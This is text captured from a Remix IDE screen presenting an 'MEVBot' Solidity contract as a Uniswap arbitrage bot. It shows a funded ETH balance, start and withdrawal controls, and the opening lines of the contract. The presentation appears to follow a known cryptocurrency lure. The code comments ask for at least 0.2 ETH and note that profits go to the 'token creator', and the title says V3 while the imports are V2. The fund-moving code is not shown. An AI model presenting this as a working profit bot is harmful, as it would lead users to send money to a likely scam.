 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
Contract Address 0x16EB341dB8
MetaMask Notification
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MEVBOT AT 0X16E...C02CF (BLOCK
Balance: 1.7732657112 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUn
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
0
listen on all transactions
Search with transaction hash or address
transact to MEVBot.withdrawal pending ...
>